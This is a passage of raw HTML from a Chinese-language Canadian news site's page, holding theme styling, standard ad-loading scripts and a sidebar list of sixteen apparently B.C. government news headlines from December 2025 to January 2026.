<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_14 "><div class="td-fix-index"><a href="http://www.ca604.com/"target="_blank"><img loading="lazy" decoding="async" src="https://fanmedia.ca/wp-content/uploads/2020/08/Alan-500x500-1.jpg" width="350" height="350" title="White flower" alt="Flower"></a></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_15 td_block_template_1 ">

<style>.tdi_15.td-a-rec{text-align:center}.tdi_15.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_15 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" >
<style>
.td-theme-wrap .tdi_24 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item .td-cur-simple-item {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .block-title > *,
            .td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0033c1;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_24 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_24 .block-title {
                border-color: #0033c1;
            }

            
            .td-theme-wrap .tdi_24 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_24 .td_quote_on_blocks,
            .td-theme-wrap .tdi_24 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_24 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_24 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_24 .td-instagram-user a {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_24 .td-load-more-wrap a:hover {
                background-color: #0033c1;
                border-color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-read-more a,
            .td-theme-wrap .tdi_24 .td-weather-information:before,
            .td-theme-wrap .tdi_24 .td-weather-week:before,
            .td-theme-wrap .tdi_24 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_24 .td-post-category,
            .td-theme-wrap .tdi_24 .td-post-category:hover {
                background-color: #0033c1;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"\u65b0\u805e","custom_url":"https:\/\/fanmedia.ca\/category\/\u65b0\u805e\/","category_id":"7","limit":"16","header_color":"#0033c1","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_19";
block_tdi_24.post_count = "16";
block_tdi_24.found_posts = "1824";
block_tdi_24.header_color = "#0033c1";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "114";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/新聞/" class="td-pulldown-size">新聞</a></h4></div><div id=tdi_24 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-356x220.jpg"   alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" class="td-image-wrap " title="目光向西：省長出訪印度，為卑詩省民創造優質就業" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="目光向西：省長出訪印度，為卑詩省民創造優質就業" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" title="目光向西：省長出訪印度，為卑詩省民創造優質就業">目光向西：省長出訪印度，為卑詩省民創造優質就業</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:15:37-08:00" >2026-01-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" class="td-image-wrap " title="省長發表元旦賀詞" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表元旦賀詞" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" title="省長發表元旦賀詞">省長發表元旦賀詞</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T09:42:56-08:00" >2025-12-31</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" class="td-image-wrap " title="人手收割農作物工人最低工資將於12月31日調升" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="人手收割農作物工人最低工資將於12月31日調升" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" title="人手收割農作物工人最低工資將於12月31日調升">人手收割農作物工人最低工資將於12月31日調升</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:26:07-08:00" >2025-12-30</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
